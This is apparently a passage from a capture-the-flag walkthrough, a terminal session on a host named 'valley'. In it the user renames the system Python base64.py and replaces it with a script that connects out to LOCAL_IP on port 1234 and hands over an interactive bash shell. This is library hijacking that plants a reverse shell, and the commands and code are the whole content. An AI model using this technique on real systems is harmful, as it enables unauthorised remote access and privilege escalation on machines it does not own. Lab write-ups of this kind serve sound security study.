 valley@valley:/tmp$ locate base64.py
/snap/core20/1611/usr/lib/python3.8/base64.py
/snap/core20/1828/usr/lib/python3.8/base64.py
/usr/lib/python3.8/base64.py
valley@valley:/tmp$ mv /usr/lib/python3.8/base64.py /usr/lib/python3.8/bk_base64.py
valley@valley:/tmp$ nano /usr/lib/python3.8/base64.py
valley@valley:/tmp$ cat /usr/lib/python3.8/base64.py
#!/usr/bin/python3
from os import dup2
from subprocess import run
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("LOCAL_IP",1234))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
run(["/bin/bash","-i"])